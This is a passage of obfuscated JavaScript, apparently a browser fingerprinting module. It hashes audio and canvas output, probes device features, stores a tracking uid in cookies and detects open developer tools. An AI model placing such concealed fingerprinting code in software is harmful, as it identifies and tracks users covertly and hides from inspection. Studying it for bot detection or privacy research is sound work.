_IMAGE_UNITS','COLOR_CLEAR_VALUE','chrome-extension://'];function _0x3ecd(_0x359949,_0x110bce){_0x359949=_0x359949-0xe7;var _0x4e13a6=_0x4e13[_0x359949];return _0x4e13a6;}(function(_0x5d2ea4,_0x14d32f){var _0x52cc52=_0x3ecd;while(!![]){try{var _0x1dad08=-parseInt(_0x52cc52(0xfd))+-parseInt(_0x52cc52(0x4ea))*-parseInt(_0x52cc52(0x34a))+parseInt(_0x52cc52(0x498))+-parseInt(_0x52cc52(0x2e5))+-parseInt(_0x52cc52(0x56a))*-parseInt(_0x52cc52(0x4b9))+parseInt(_0x52cc52(0x213))+-parseInt(_0x52cc52(0x4b0))*-parseInt(_0x52cc52(0x4a8));if(_0x1dad08===_0x14d32f)break;else _0x5d2ea4['push'](_0x5d2ea4['shift']());}catch(_0x512964){_0x5d2ea4['push'](_0x5d2ea4['shift']());}}}(_0x4e13,0xf26e1),(()=>{var _0x4b313f=_0x3ecd,_0x346adc=Object[_0x4b313f(0x270)],_0x2994fa=Object[_0x4b313f(0x23b)],_0x400aae=Object[_0x4b313f(0x2aa)],_0x420fe0=Object['getOwnPropertySymbols'],_0x5a3901=Object[_0x4b313f(0x300)][_0x4b313f(0x134)],_0xd9f9b6=Object[_0x4b313f(0x300)]['propertyIsEnumerable'],_0x15c32a=(_0x44e403,_0x41edcc,_0x749c90)=>_0x41edcc in _0x44e403?_0x346adc(_0x44e403,_0x41edcc,{'enumerable':!0x0,'configurable':!0x0,'writable':!0x0,'value':_0x749c90}):_0x44e403[_0x41edcc]=_0x749c90,_0x19b3d2=(_0x3cbbaf,_0x2bb900)=>{var _0xeb653c=_0x4b313f;for(var _0xb30952 in _0x2bb900||(_0x2bb900={}))_0x5a3901['call'](_0x2bb900,_0xb30952)&&_0x15c32a(_0x3cbbaf,_0xb30952,_0x2bb900[_0xb30952]);if(_0x420fe0){for(var _0xb30952 of _0x420fe0(_0x2bb900))_0xd9f9b6[_0xeb653c(0x190)](_0x2bb900,_0xb30952)&&_0x15c32a(_0x3cbbaf,_0xb30952,_0x2bb900[_0xb30952]);}return _0x3cbbaf;},_0x5a9a0a=(_0x4ef2c5,_0x158794)=>_0x2994fa(_0x4ef2c5,_0x400aae(_0x158794)),_0xd7b350=(_0x804f4f,_0x54a217)=>{for(var _0x1e0e5f in _0x54a217)_0x346adc(_0x804f4f,_0x1e0e5f,{'get':_0x54a217[_0x1e0e5f],'enumerable':!0x0});},_0x50a3a1=(_0x16c9dc,_0xd51242,_0x5a7fd0)=>(_0x15c32a(_0x16c9dc,typeof _0xd51242!=_0x4b313f(0x28c)?_0xd51242+'':_0xd51242,_0x5a7fd0),_0x5a7fd0),_0x299907=(_0x5c717f,_0x59c87a,_0x256025)=>new Promise((_0x39ed82,_0x5f0e8e)=>{var _0x49323f=_0x4b313f,_0x3f82a5=_0x4650c9=>{try{_0x28969c(_0x256025['next'](_0x4650c9));}catch(_0x402ab6){_0x5f0e8e(_0x402ab6);}},_0x330365=_0x4fb504=>{var _0x4c0964=_0x3ecd;try{_0x28969c(_0x256025[_0x4c0964(0x16f)](_0x4fb504));}catch(_0x1b11f8){_0x5f0e8e(_0x1b11f8);}},_0x28969c=_0x231ec4=>_0x231ec4[_0x49323f(0x5bd)]?_0x39ed82(_0x231ec4['value']):Promise[_0x49323f(0x422)](_0x231ec4[_0x49323f(0x3cb)])[_0x49323f(0x38b)](_0x3f82a5,_0x330365);_0x28969c((_0x256025=_0x256025[_0x49323f(0x49f)](_0x5c717f,_0x59c87a))[_0x49323f(0x240)]());}),_0x3e0993=()=>new Promise(_0x4e3899=>{var _0x2b9056=_0x4b313f;document['readyState']!==_0x2b9056(0x360)?_0x4e3899():document['addEventListener'](_0x2b9056(0x2ea),function(){_0x4e3899();});}),_0xcbb6c0=()=>((location[_0x4b313f(0x2bb)]||[])[0x0]||'')[_0x4b313f(0x5ca)](_0x4b313f(0x454));function _0x262820(){return _0x299907(this,null,function*(){return new Promise(_0x3063e5=>{var _0x238739=_0x3ecd;try{var _0xceea2f=new SyntaxError('','',0x0);Object[_0x238739(0x270)](_0xceea2f,_0x238739(0x211),{'get':()=>{_0x3063e5(!0x0);}}),console['dir'](_0xceea2f);}catch(_0x51206f){return _0x3063e5(!0x1);}return _0x3063e5(!0x1);});});}function _0x3a909a(_0x25fe3f=0xa){return _0x29170(crypto['getRandomValues'](new Uint32Array(0xa)));}var _0x29170=_0x2e3781=>{var _0x26c65e=_0x4b313f;let _0x4f4a50=''+JSON[_0x26c65e(0x17f)](_0x2e3781),_0x6085b3,_0x284aac,_0x4342cc=0x811c9dc5;for(_0x6085b3=0x0,_0x284aac=_0x4f4a50['length'];_0x6085b3<_0x284aac;_0x6085b3++)_0x4342cc=Math[_0x26c65e(0x18d)](0x1f,_0x4342cc)+_0x4f4a50[_0x26c65e(0x226)](_0x6085b3)|0x0;return(_0x26c65e(0x10f)+(_0x4342cc>>>0x0)[_0x26c65e(0x167)](0x10))[_0x26c65e(0x5df)](-0x8);},_0x424a73=()=>Math[_0x4b313f(0x1e7)](new Date()[_0x4b313f(0xf7)]()/0x3e8),_0x2f8c19=_0x1e37c2=>document[_0x4b313f(0x44d)][_0x4b313f(0x22b)](';')[_0x4b313f(0x5bc)](_0x13b9cf=>_0x13b9cf[_0x4b313f(0x22b)]('=',0x2)[_0x4b313f(0x5bc)](_0x9d1df3=>_0x9d1df3[_0x4b313f(0x319)]()))['filter'](([_0x382bbd,_0x5c78a3])=>_0x382bbd===_0x1e37c2)['map'](([_0x4f03f6,_0x1e7eba])=>_0x1e7eba)[0x0],_0x596b4a=(_0x47d566,_0x2e8dac)=>{var _0x4861c7=_0x4b313f;document[_0x4861c7(0x44d)]=_0x47d566+'='+_0x2e8dac+_0x4861c7(0x278);};function _0x24fe9a(_0x5c48cb='h'){var _0x14a995=_0x4b313f;try{let _0x574d83=_0x2f8c19(_0x5c48cb+_0x14a995(0x33c));_0x574d83||(_0x574d83=''+_0x424a73(),_0x596b4a(_0x5c48cb+'init',_0x574d83));let _0x49a95e=_0x2f8c19(_0x5c48cb+_0x14a995(0x164));_0x49a95e||(_0x49a95e=_0x3a909a(),_0x596b4a(_0x5c48cb+'uid',_0x49a95e));let _0x397e31=null,_0x4a9dc3=parseInt(_0x2f8c19(_0x5c48cb+'last')),_0x3831a9=_0x424a73();return _0x4a9dc3&&!isNaN(_0x4a9dc3)&&(_0x397e31=_0x3831a9-_0x4a9dc3),{'init':_0x574d83,'uid':_0x49a95e,'last':_0x397e31};}catch(_0x1335b9){return{'init':'','uid':'','last':null};}}function _0x457603(_0x259c1f='h'){var _0x11b285=_0x4b313f;let _0x4423b8=_0x424a73();_0x596b4a(_0x259c1f+_0x11b285(0x11b),_0x4423b8+'');}var _0x21b332={};_0xd7b350(_0x21b332,{'Audio':()=>_0x164239,'Barcode':()=>_0x5982ee,'Bluetooth':()=>_0xa88fc4,'CSS':()=>_0x17f52e,'Canvas':()=>_0x27ec80,'Extensions':()=>_0x1495a1,'Fonts':()=>_0x223c8a,'Locale':()=>_0x43066f,'Location':()=>_0x169091,'Media':()=>_0x5e225e,'Navigator':()=>_0x30355e,'Performance':()=>_0x4f818b,'Speech':()=>_0x1fa643,'WebGL':()=>_0x9f89d4,'WebGPU':()=>_0x415086,'WebRTC':()=>_0x38b35d,'Window':()=>_0x43f84f});var _0x13183e=(_0x1805b4,_0x530e36=void 0x0)=>{try{return _0x1805b4();}catch(_0xf9e776){return _0x530e36;}};function _0xd7176d(_0x261dbc={},_0x36a360=[]){var _0x33f496=_0x4b313f;let _0x4d41a7={};for(let _0x259571 in _0x261dbc)if(!(_0x36a360[_0x33f496(0x3d3)](_0x259571)||typeof _0x261dbc[_0x259571]=='function')){if(typeof _0x261dbc[_0x259571]==_0x33f496(0x51c)){let _0x3f0c84=_0xd7176d(_0x261dbc[_0x259571],_0x36a360);Object[_0x33f496(0x1b3)](_0x3f0c84)[_0x33f496(0x520)]&&(_0x4d41a7[_0x259571]=_0x3f0c84);}else _0x4d41a7[_0x259571]=_0x261dbc[_0x259571];}return _0x4d41a7;}function _0x3db513(_0xaeed7d={},_0x218cfd=[]){var _0x10cb22=_0x4b313f;return Object['entries'](_0xaeed7d)[_0x10cb22(0x3af)](([_0x5531c3,_0x2cdc41])=>!_0x218cfd[_0x10cb22(0x3d3)](_0x5531c3))[_0x10cb22(0x475)]((_0x35dba7,[_0x41a1bc,_0x50c05a])=>(_0x35dba7[_0x41a1bc]=_0x50c05a,_0x35dba7),{});}var _0x9f7268=()=>window[_0x4b313f(0x175)]!==window[_0x4b313f(0x58c)],_0x55f97c=_0x258f86=>new Promise(_0x446c36=>setTimeout(_0x446c36,_0x258f86)),_0x12abda=_0x40d57f=>new Promise((_0x5096bc,_0x3b9341)=>{var _0x23e6a0=_0x4b313f;setTimeout(()=>_0x3b9341(new Error('Timeout\x20of\x20'+_0x40d57f+_0x23e6a0(0x469))),_0x40d57f);}),_0x330f09=class{constructor(){var _0x5d53c3=_0x4b313f;_0x50a3a1(this,'ns',''),_0x50a3a1(this,_0x5d53c3(0x154),[]),_0x50a3a1(this,'highEntropy',[]),_0x50a3a1(this,_0x5d53c3(0x313),[]),_0x50a3a1(this,'hashBlacklist',{}),_0x50a3a1(this,_0x5d53c3(0x4b6),0xa*0x3e8);}[_0x4b313f(0x13a)](){var _0x1e4c34=_0x4b313f;return this['tasks'][_0x1e4c34(0x5bc)](this[_0x1e4c34(0x371)][_0x1e4c34(0x4ba)](this));}['getSpecificTaskFn'](_0x44c4ef=''){var _0x2e5fe1=_0x4b313f;return(this[_0x2e5fe1(0x13a)]()['find'](_0x14f7c1=>_0x14f7c1[_0x2e5fe1(0x2ad)]===_0x44c4ef)||{})['fn'];}[_0x4b313f(0x3da)](){var _0x5c1c44=_0x4b313f;return this[_0x5c1c44(0x13a)]()[_0x5c1c44(0x5bc)](_0x215092=>_0x215092['fn']);}['wrapTask'](_0x146a9a){var _0x2ffc95=_0x4b313f;let _0x5bda7c={'ns':this['ns'],'task':_0x146a9a,'id':this['ns']+':'+_0x146a9a,'highEntropy':this[_0x2ffc95(0xef)]['includes'](_0x146a9a),'flaky':this['flaky'][_0x2ffc95(0x3d3)](_0x146a9a)};return _0x5a9a0a(_0x19b3d2({},_0x5bda7c),{'fn':function(){return _0x299907(this,arguments,function*(_0x537941={}){var _0xed21cc=_0x3ecd;let _0x55f36f=_0x19b3d2({},_0x5bda7c),_0x410ff2=performance[_0xed21cc(0x17e)]();try{_0x55f36f[_0xed21cc(0x4e6)]=yield Promise[_0xed21cc(0x37f)]([_0x12abda(this['timeout']),this[_0x146a9a](_0x537941)]);}catch(_0x2fccee){_0x55f36f['error']={'name':_0x2fccee[_0xed21cc(0x4b5)],'message':_0x2fccee[_0xed21cc(0x362)]};}if(_0x55f36f['perf']=(performance[_0xed21cc(0x17e)]()-_0x410ff2)['toFixed'](0x2),_0x55f36f['error'])throw _0x55f36f;return this['hashBlacklist'][_0x146a9a]===!0x0?(typeof _0x55f36f[_0xed21cc(0x4e6)]=='string'&&_0x55f36f[_0xed21cc(0x4e6)]['length']<0x14&&(_0x55f36f[_0xed21cc(0x2c0)]=_0x55f36f[_0xed21cc(0x4e6)]),_0x55f36f):(this[_0xed21cc(0x180)][_0x146a9a]&&typeof _0x55f36f[_0xed21cc(0x4e6)]=='object'?_0x55f36f[_0xed21cc(0x2c0)]=_0x29170(_0x3db513(_0x55f36f['data'],this[_0xed21cc(0x180)][_0x146a9a])):_0x55f36f[_0xed21cc(0x2c0)]=_0x29170(_0x55f36f[_0xed21cc(0x4e6)]),_0x55f36f);});}[_0x2ffc95(0x4ba)](this)});}},_0x164239=class extends _0x330f09{constructor(){var _0x1760b6=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x1760b6(0x140)),_0x50a3a1(this,_0x1760b6(0x154),[_0x1760b6(0x248),_0x1760b6(0x30b)]),_0x50a3a1(this,_0x1760b6(0x313),[_0x1760b6(0x248)]),_0x50a3a1(this,_0x1760b6(0x4b6),0x1770);}[_0x4b313f(0x248)](){return _0x299907(this,null,function*(){var _0x1c1ffe=_0x3ecd;let _0x36bb04=yield _0x4c9a52();return _0x36bb04?_0x36bb04[_0x1c1ffe(0x5a6)]:void 0x0;});}[_0x4b313f(0x30b)](){return _0x299907(this,null,function*(){var _0xb45329=_0x3ecd;let _0x1fc4f2=new AudioContext();return{'baseLatency':_0x1fc4f2[_0xb45329(0x4a3)],'sampleRate':_0x1fc4f2[_0xb45329(0x200)]};});}};function _0x4c9a52(){return _0x299907(this,null,function*(){var _0x1269d0=_0x3ecd;yield new Promise(setTimeout);let _0x3fb316=window['OfflineAudioContext'];if(!_0x3fb316)return;let _0x2831f7=new _0x3fb316(0x1,0xac44,0xac44),_0x1d9087=_0x2831f7[_0x1269d0(0x5d5)](),_0x34e5d3=_0x2831f7[_0x1269d0(0x593)]();return _0x1d9087[_0x1269d0(0x171)]=_0x1269d0(0x3be),_0x1d9087[_0x1269d0(0x37b)][_0x1269d0(0x3cb)]=0x2710,_0x34e5d3['threshold']&&(_0x34e5d3[_0x1269d0(0x15a)][_0x1269d0(0x3cb)]=-0x32),_0x34e5d3[_0x1269d0(0x57a)]&&(_0x34e5d3[_0x1269d0(0x57a)][_0x1269d0(0x3cb)]=0x28),_0x34e5d3[_0x1269d0(0x508)]&&(_0x34e5d3['ratio']['value']=0xc),_0x34e5d3[_0x1269d0(0x144)]&&(_0x34e5d3[_0x1269d0(0x144)]['value']=-0x14),_0x34e5d3[_0x1269d0(0x2d7)]&&(_0x34e5d3[_0x1269d0(0x2d7)]['value']=0x0),_0x34e5d3['release']&&(_0x34e5d3[_0x1269d0(0x305)]['value']=0.25),_0x1d9087['connect'](_0x34e5d3),_0x34e5d3[_0x1269d0(0x331)](_0x2831f7[_0x1269d0(0x519)]),_0x1d9087[_0x1269d0(0x375)](0x0),_0x2831f7['startRendering'](),yield new Promise(_0x3d2e66=>{var _0x21ff9c=_0x1269d0;_0x2831f7[_0x21ff9c(0x533)]=_0xa27f42=>{var _0x474dcc=_0x21ff9c;try{let _0x449385=0x0;for(let _0x5e1fb0=0x1194;0x1388>_0x5e1fb0;_0x5e1fb0++)_0x449385+=Math[_0x474dcc(0x215)](_0xa27f42[_0x474dcc(0x45d)]['getChannelData'](0x0)[_0x5e1fb0]);return _0x34e5d3[_0x474dcc(0x5eb)](),_0x1d9087[_0x474dcc(0x5eb)](),_0x3d2e66({'sum':_0x449385['toString']()});}catch(_0x56f9ab){return _0x34e5d3[_0x474dcc(0x5eb)](),_0x1d9087[_0x474dcc(0x5eb)](),_0x3d2e66();}};});});}var _0x5982ee=class extends _0x330f09{constructor(){var _0x4a0fb3=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns','barcode'),_0x50a3a1(this,_0x4a0fb3(0x154),[_0x4a0fb3(0x52d)]),_0x50a3a1(this,'timeout',0x7d0);}['status'](){return _0x299907(this,null,function*(){var _0x4bb8a1=_0x3ecd;let _0x38ed70={'available':!0x1,'working':!0x1,'formats':[]};if(_0x38ed70[_0x4bb8a1(0x198)]=_0x4bb8a1(0x33f)in window,!_0x38ed70['available'])return _0x38ed70;try{let _0x2f35f4=new BarcodeDetector({'formats':['code_39',_0x4bb8a1(0x599),_0x4bb8a1(0x151)]});_0x38ed70[_0x4bb8a1(0x5d8)]=!!_0x2f35f4;}catch(_0x1c4bf2){}try{_0x38ed70[_0x4bb8a1(0x4e5)]=(yield BarcodeDetector['getSupportedFormats']())||[];}catch(_0x337ea7){}return _0x38ed70;});}},_0xa88fc4=class extends _0x330f09{constructor(){var _0xcfabd8=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns','bluetooth'),_0x50a3a1(this,_0xcfabd8(0x154),[_0xcfabd8(0x52d)]),_0x50a3a1(this,_0xcfabd8(0x4b6),0x7d0);}['status'](){return _0x299907(this,null,function*(){var _0x14d9e7=_0x3ecd;let _0x163e9b=_0x14d9e7(0x3bc)in window&&'bluetooth'in navigator,_0x4a92c3;return _0x163e9b&&_0x14d9e7(0x2ee)in navigator['bluetooth']&&(_0x4a92c3=yield navigator['bluetooth'][_0x14d9e7(0x2ee)]()),{'enabled':_0x163e9b,'available':_0x4a92c3};});}},_0x27ec80=class extends _0x330f09{constructor(){var _0x1eb071=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns','canvas'),_0x50a3a1(this,_0x1eb071(0x154),[_0x1eb071(0x2c0),'picassoHash']),_0x50a3a1(this,'timeout',0x1388),_0x50a3a1(this,_0x1eb071(0x180),{'hash':!0x0,'picassoHash':!0x0});}[_0x4b313f(0x2c0)](){return _0x299907(this,null,function*(){var _0x40ebf6=_0x3ecd;let _0x29020c=document[_0x40ebf6(0x4ad)](_0x40ebf6(0x5e6)),_0x5de470=_0x29020c[_0x40ebf6(0x12a)]('2d'),_0x39e60d='!😃🙌🧠👩‍💻👟👧🏻👩🏻‍🦱👩🏻‍🦰👱🏻‍♀️👩🏻‍🦳👧🏼👧🏽👧🏾👧🏿🦄🐉🌊🍧🏄‍♀️🌠🔮♞';_0x5de470['font']=_0x40ebf6(0x116),_0x5de470[_0x40ebf6(0x545)](_0x39e60d,0x0,0x32),_0x5de470[_0x40ebf6(0xf4)]='rgba(100,\x20200,\x2099,\x200.78)',_0x5de470[_0x40ebf6(0x1af)](0x64,0x1e,0x50,0x32);let _0x1d2023=_0x29020c['toDataURL']();return _0x29170(_0x1d2023);});}[_0x4b313f(0x15c)](){return _0x299907(this,null,function*(){var _0x4a7e99=_0x3ecd;let _0x1779c1={'area':{'width':0x12c,'height':0x12c},'offsetParameter':0x7744d641,'fontSizeFactor':1.5,'multiplier':0x3a98,'maxShadowBlur':0x32,'numShapes':0x5,'initialSeed':0x2a},_0x501f93=_0x4d8bd4(_0x1779c1[_0x4a7e99(0x392)],_0x1779c1[_0x4a7e99(0x4d4)],_0x1779c1),_0x593153=_0x12a974(_0x501f93,_0x1779c1[_0x4a7e99(0x4d4)]);return _0x29170(_0x593153);});}};function _0x4d8bd4(_0x50ba6a,_0x2c6e79,_0x59f753){var _0x535716=_0x4b313f;let {area:_0x470861,offsetParameter:_0xa93259,multiplier:_0x5f52e9,fontSizeFactor:_0xf7246f,maxShadowBlur:_0x3aee7c}=_0x59f753;class _0x5eac16{constructor(_0x95edb3){var _0x5b5ecc=_0x3ecd;this['currentNumber']=_0x95edb3%_0xa93259,this[_0x5b5ecc(0x1c9)]<=0x0&&(this[_0x5b5ecc(0x1c9)]+=_0xa93259);}[_0x535716(0x3c5)](){var _0x5c9528=_0x535716;return this['currentNumber']=_0x5f52e9*this['currentNumber']%_0xa93259,this[_0x5c9528(0x1c9)];}}function _0x17a0aa(_0xb5edf6,_0x3ed13b,_0x44aafb){var _0x341bf4=_0x535716;return _0xb5edf6=(_0xb5edf6-0x1)/_0xa93259,_0x44aafb?_0xb5edf6*_0x3ed13b:Math[_0x341bf4(0x1e7)](_0xb5edf6*_0x3ed13b);}function _0x4ee735(_0x115d44,_0x4a860f,_0x48f920){var _0x238e05=_0x535716;let _0xd76a=_0x4a860f[_0x238e05(0x25b)](_0x17a0aa(_0x115d44[_0x238e05(0x3c5)](),_0x48f920['width']),_0x17a0aa(_0x115d44['getNext'](),_0x48f920[_0x238e05(0x24e)]),_0x17a0aa(_0x115d44[_0x238e05(0x3c5)](),_0x48f920[_0x238e05(0x2e6)]),_0x17a0aa(_0x115d44['getNext'](),_0x48f920[_0x238e05(0x2e6)]),_0x17a0aa(_0x115d44['getNext'](),_0x48f920['height']),_0x17a0aa(_0x115d44[_0x238e05(0x3c5)](),_0x48f920[_0x238e05(0x2e6)]));_0xd76a[_0x238e05(0x432)](0x0,_0x2dd884[_0x17a0aa(_0x115d44[_0x238e05(0x3c5)](),_0x2dd884[_0x238e05(0x520)])]),_0xd76a[_0x238e05(0x432)](0x1,_0x2dd884[_0x17a0aa(_0x115d44[_0x238e05(0x3c5)](),_0x2dd884['length'])]),_0x4a860f[_0x238e05(0xf4)]=_0xd76a;}function _0x464006(_0x382ffa,_0x481140){var _0x24c50c=_0x535716;let _0x927fdc=0x41,_0x13b7f8=0x7e,_0x406b9f=[];for(let _0x55260c=0x0;_0x55260c<_0x481140;_0x55260c++){let _0x13ff3d=_0x927fdc+_0x382ffa['getNext']()%(_0x13b7f8-_0x927fdc);_0x406b9f[_0x24c50c(0x3d5)](String[_0x24c50c(0x102)](_0x13ff3d));}return _0x406b9f['join']('');}if(!window[_0x535716(0x450)])return _0x535716(0x299);let _0x2dd884=[_0x535716(0x2a1),_0x535716(0x3b6),_0x535716(0x352),_0x535716(0x3d0),_0x535716(0x220),'#E6B333',_0x535716(0x574),_0x535716(0x1db),'#99FF99',_0x535716(0x34f),'#80B300',_0x535716(0x2f2),_0x535716(0x1e2),_0x535716(0x47c),'#66991A',_0x535716(0x1e5),_0x535716(0x503),_0x535716(0x400),'#E6331A',_0x535716(0x455),_0x535716(0x26e),_0x535716(0x2bd),'#4D8000',_0x535716(0x46f),_0x535716(0x3a9),'#66664D',_0x535716(0x325),_0x535716(0x48d),_0x535716(0x594),_0x535716(0x5e8),_0x535716(0x2db),'#33991A','#CC9999',_0x535716(0x420),'#00E680',_0x535716(0x46d),'#809980',_0x535716(0x32a),_0x535716(0x3d8),_0x535716(0x51f),'#FF3380',_0x535716(0x208),_0x535716(0x394),_0x535716(0x537),_0x535716(0x5d1),_0x535716(0x2c5),_0x535716(0x303),'#FF4D4D',_0x535716(0x1cd),_0x535716(0x166)],_0x3c8703=[function(_0x59927f,_0x214fce,_0x136e86){var _0x4efef0=_0x535716;_0x214fce['beginPath'](),_0x214fce['arc'](_0x17a0aa(_0x59927f[_0x4efef0(0x3c5)](),_0x136e86['width']),_0x17a0aa(_0x59927f[_0x4efef0(0x3c5)](),_0x136e86[_0x4efef0(0x24e)]),_0x17a0aa(_0x59927f['getNext'](),Math[_0x4efef0(0x1e9)](_0x136e86['width'],_0x136e86[_0x4efef0(0x24e)])),_0x17a0aa(_0x59927f['getNext'](),0x2*Math['PI'],!0x0),_0x17a0aa(_0x59927f[_0x4efef0(0x3c5)](),0x2*Math['PI'],!0x0)),_0x214fce[_0x4efef0(0x53d)]();},function(_0x416a04,_0x5236a0,_0x1ed41d){var _0x567a5d=_0x535716;let _0x5245d7=Math['max'](0x1,_0x17a0aa(_0x416a04[_0x567a5d(0x3c5)](),0x5)),_0x16e0d9=_0x464006(_0x416a04,_0x5245d7);_0x5236a0[_0x567a5d(0x526)]=_0x1ed41d[_0x567a5d(0x24e)]/_0xf7246f+_0x567a5d(0x405),_0x5236a0[_0x567a5d(0x1f2)](_0x16e0d9,_0x17a0aa(_0x416a04[_0x567a5d(0x3c5)](),_0x1ed41d['width']),_0x17a0aa(_0x416a04['getNext'](),_0x1ed41d[_0x567a5d(0x24e)]),_0x17a0aa(_0x416a04[_0x567a5d(0x3c5)](),_0x1ed41d[_0x567a5d(0x2e6)]));},function(_0x16f885,_0x544f45,_0x4679b0){var _0xc43435=_0x535716;_0x544f45['beginPath'](),_0x544f45['moveTo'](_0x17a0aa(_0x16f885[_0xc43435(0x3c5)](),_0x4679b0[_0xc43435(0x2e6)]),_0x17a0aa(_0x16f885[_0xc43435(0x3c5)](),_0x4679b0[_0xc43435(0x24e)])),_0x544f45['bezierCurveTo'](_0x17a0aa(_0x16f885['getNext'](),_0x4679b0[_0xc43435(0x2e6)]),_0x17a0aa(_0x16f885[_0xc43435(0x3c5)](),_0x4679b0[_0xc43435(0x24e)]),_0x17a0aa(_0x16f885[_0xc43435(0x3c5)](),_0x4679b0[_0xc43435(0x2e6)]),_0x17a0aa(_0x16f885['getNext'](),_0x4679b0[_0xc43435(0x24e)]),_0x17a0aa(_0x16f885[_0xc43435(0x3c5)](),_0x4679b0[_0xc43435(0x2e6)]),_0x17a0aa(_0x16f885[_0xc43435(0x3c5)](),_0x4679b0[_0xc43435(0x24e)])),_0x544f45['stroke']();},function(_0x32ca08,_0x521e75,_0x26720f){var _0xf19874=_0x535716;_0x521e75[_0xf19874(0x105)](),_0x521e75[_0xf19874(0x56e)](_0x17a0aa(_0x32ca08[_0xf19874(0x3c5)](),_0x26720f[_0xf19874(0x2e6)]),_0x17a0aa(_0x32ca08[_0xf19874(0x3c5)](),_0x26720f['height'])),_0x521e75['quadraticCurveTo'](_0x17a0aa(_0x32ca08[_0xf19874(0x3c5)](),_0x26720f[_0xf19874(0x2e6)]),_0x17a0aa(_0x32ca08[_0xf19874(0x3c5)](),_0x26720f[_0xf19874(0x24e)]),_0x17a0aa(_0x32ca08[_0xf19874(0x3c5)](),_0x26720f[_0xf19874(0x2e6)]),_0x17a0aa(_0x32ca08[_0xf19874(0x3c5)](),_0x26720f[_0xf19874(0x24e)])),_0x521e75[_0xf19874(0x53d)]();},function(_0x4a9f8a,_0x855397,_0x37cef7){var _0x3e7d58=_0x535716;_0x855397[_0x3e7d58(0x105)](),_0x855397[_0x3e7d58(0x195)](_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),_0x37cef7['width']),_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),_0x37cef7[_0x3e7d58(0x24e)]),_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),Math[_0x3e7d58(0x1e7)](_0x37cef7[_0x3e7d58(0x2e6)]/0x2)),_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),Math[_0x3e7d58(0x1e7)](_0x37cef7['height']/0x2)),_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),0x2*Math['PI'],!0x0),_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),0x2*Math['PI'],!0x0),_0x17a0aa(_0x4a9f8a[_0x3e7d58(0x3c5)](),0x2*Math['PI'],!0x0)),_0x855397['stroke']();}];try{let _0x10f79b=new _0x5eac16(_0x2c6e79),_0x3fe179=document['createElement'](_0x535716(0x5e6));_0x3fe179['width']=_0x470861[_0x535716(0x2e6)],_0x3fe179[_0x535716(0x24e)]=_0x470861['height'],_0x3fe179[_0x535716(0x517)][_0x535716(0x4ae)]=_0x535716(0x492);let _0x2b74b9=_0x3fe179[_0x535716(0x12a)]('2d');for(let _0x12ade3=0x0;_0x12ade3<_0x50ba6a;_0x12ade3++)_0x4ee735(_0x10f79b,_0x2b74b9,_0x470861),_0x2b74b9[_0x535716(0x4cd)]=_0x17a0aa(_0x10f79b[_0x535716(0x3c5)](),_0x3aee7c),_0x2b74b9['shadowColor']=_0x2dd884[_0x17a0aa(_0x10f79b[_0x535716(0x3c5)](),_0x2dd884[_0x535716(0x520)])],_0x3c8703[_0x17a0aa(_0x10f79b[_0x535716(0x3c5)](),_0x3c8703[_0x535716(0x520)])](_0x10f79b,_0x2b74b9,_0x470861),_0x2b74b9[_0x535716(0x50a)]();return _0x3fe179['toDataURL']();}catch(_0x54faa9){}}function _0x491472(_0x558e30,_0x2c56fb){_0x558e30=[_0x558e30[0x0]>>>0x10,_0x558e30[0x0]&0xffff,_0x558e30[0x1]>>>0x10,_0x558e30[0x1]&0xffff],_0x2c56fb=[_0x2c56fb[0x0]>>>0x10,_0x2c56fb[0x0]&0xffff,_0x2c56fb[0x1]>>>0x10,_0x2c56fb[0x1]&0xffff];var _0xbb05ff=[0x0,0x0,0x0,0x0];return _0xbb05ff[0x3]+=_0x558e30[0x3]+_0x2c56fb[0x3],_0xbb05ff[0x2]+=_0xbb05ff[0x3]>>>0x10,_0xbb05ff[0x3]&=0xffff,_0xbb05ff[0x2]+=_0x558e30[0x2]+_0x2c56fb[0x2],_0xbb05ff[0x1]+=_0xbb05ff[0x2]>>>0x10,_0xbb05ff[0x2]&=0xffff,_0xbb05ff[0x1]+=_0x558e30[0x1]+_0x2c56fb[0x1],_0xbb05ff[0x0]+=_0xbb05ff[0x1]>>>0x10,_0xbb05ff[0x1]&=0xffff,_0xbb05ff[0x0]+=_0x558e30[0x0]+_0x2c56fb[0x0],_0xbb05ff[0x0]&=0xffff,[_0xbb05ff[0x0]<<0x10|_0xbb05ff[0x1],_0xbb05ff[0x2]<<0x10|_0xbb05ff[0x3]];}function _0xbfe0b3(_0x32bcd1,_0x579eef){_0x32bcd1=[_0x32bcd1[0x0]>>>0x10,_0x32bcd1[0x0]&0xffff,_0x32bcd1[0x1]>>>0x10,_0x32bcd1[0x1]&0xffff],_0x579eef=[_0x579eef[0x0]>>>0x10,_0x579eef[0x0]&0xffff,_0x579eef[0x1]>>>0x10,_0x579eef[0x1]&0xffff];var _0x4883e2=[0x0,0x0,0x0,0x0];return _0x4883e2[0x3]+=_0x32bcd1[0x3]*_0x579eef[0x3],_0x4883e2[0x2]+=_0x4883e2[0x3]>>>0x10,_0x4883e2[0x3]&=0xffff,_0x4883e2[0x2]+=_0x32bcd1[0x2]*_0x579eef[0x3],_0x4883e2[0x1]+=_0x4883e2[0x2]>>>0x10,_0x4883e2[0x2]&=0xffff,_0x4883e2[0x2]+=_0x32bcd1[0x3]*_0x579eef[0x2],_0x4883e2[0x1]+=_0x4883e2[0x2]>>>0x10,_0x4883e2[0x2]&=0xffff,_0x4883e2[0x1]+=_0x32bcd1[0x1]*_0x579eef[0x3],_0x4883e2[0x0]+=_0x4883e2[0x1]>>>0x10,_0x4883e2[0x1]&=0xffff,_0x4883e2[0x1]+=_0x32bcd1[0x2]*_0x579eef[0x2],_0x4883e2[0x0]+=_0x4883e2[0x1]>>>0x10,_0x4883e2[0x1]&=0xffff,_0x4883e2[0x1]+=_0x32bcd1[0x3]*_0x579eef[0x1],_0x4883e2[0x0]+=_0x4883e2[0x1]>>>0x10,_0x4883e2[0x1]&=0xffff,_0x4883e2[0x0]+=_0x32bcd1[0x0]*_0x579eef[0x3]+_